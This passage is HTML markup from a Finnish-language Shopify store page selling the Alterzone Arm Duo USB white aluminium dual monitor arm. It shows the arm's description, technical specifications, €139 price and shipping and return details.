fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--24512030933365__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24512030933365__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24512030933365__main"
                        src="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&width=500"
                        alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17"-32" näytölle, 2 x USB 3.0 -porttia, valkoinen
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24512030933365__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      <span class="price-item price-item--regular">
        €139,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaalihinta</span>
      <span class="price-item price-item--sale price-item--last">
        €139,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Myyntihinta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €139,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Yksikköhinta</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;kohden&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SÄÄSTÄ</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Loppuunmyyty
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24512030933365__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24512030933365__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Lisää ostoskoriin</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Tuotetiedot
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_eJcXD9-template--24512030933365__main">
                    <p><meta charset="UTF-8">
<p data-mce-fragment="1"><b data-mce-fragment="1">Alterzone Arm Duo USB</b> on poikkeuksellisen joustava monitorivarsi kahdelle näytölle, jossa yhdistyy tyylikäs muotoilu ja sujuva liike. Pikalukittavan VESA-levyn ansiosta näyttö on helppo asentaa ja poistaa varresta. Kireyden osoitin auttaa varren ja monitorin säätämisessä ja oikean tasapainon löytämisessä. Sisäinen jousimekanismi varmistaa näytön turvallisen liikuttamisen ja sisäänrakennettu 180 asteen kiertopysäytin estää vartta osumasta seinään tai toiseen näyttöön. Johdot saa piiloon kaapelinhallintajärjestelmän avulla. Sopii 17-32 tuuman näyttöihin. Kaksi USB 3.0 -porttia.</p>
<p data-mce-fragment="1"><b data-mce-fragment="1">Tekniset tiedot</b></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Mitat: 109.2 cm x 11.6 cm x 60.4 cm</li>
<li data-mce-fragment="1">Materiaali: Alumiini, teräs, muovi</li>
<li data-mce-fragment="1">Väri: Valkoinen</li>
<li data-mce-fragment="1">Kallistusalue: +40°~-40°</li>
<li data-mce-fragment="1">Kääntöalue: +90°~-90°</li>
<li data-mce-fragment="1">Näytön kierto: +180°~-180°</li>
<li data-mce-fragment="1">Painokapasiteetti näyttöä kohden: 2~9 kg</li>
<li data-mce-fragment="1">Sopiva 17"-32" näytöille</li>
<li data-mce-fragment="1">Yhteensopivat VESA-mitat: 75x75, 100x100</li>
<li data-mce-fragment="1">Kiinnitin: 10~85 mm</li>
<li data-mce-fragment="1">Läpivientikumi: 10~80 mm</li>
</ul></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Helppo palautus ja täysi hyvitys
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24512030933365__main">
                    <p>14 päivän ilmainen palautusoikeus</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Toimitus kaikkialle Eurooppaan
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RP86W4-template--24512030933365__main">
                    
                    
                  </div>
                </div>
              </div>
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="ma, ti, ke, to, pe, la, su"
  data-month-labels="tammi, helmi, maalis, huhti, touko, kesä, heinä, syys, loka, marras, joulu"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Tilattu"
        data-min-days="0"
        data-max-days="0"
      >
        Tilattu
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="1"
        data-max-days="0"
      >
        <strong>- </strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Tilaus valmis"
        data-min-days="1"
        data-max-days="0"
      >
        Tilaus valmis
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Toimitettu"
        data-min-days="2"
        data-max-days="5"
      >
        Toimitettu
      </p>
    </div>
  
  
</dynamic-dates>
            <a href="/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports" class="link product__view-details animate-arrow">
          Näytä kaikki tiedot
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24512030933365__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalleria"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24512030933365__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sulje"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalleria"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&width=550 550w,//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/files/AlterzoneIGinspo-2.png?v=1709211865&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35947750752529"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&width=550 550w,//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/files/Nimetonmalli-22.png?v=1709211865&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37675152048401"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&width=550 550w,//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35947737940241"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34045301686545"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
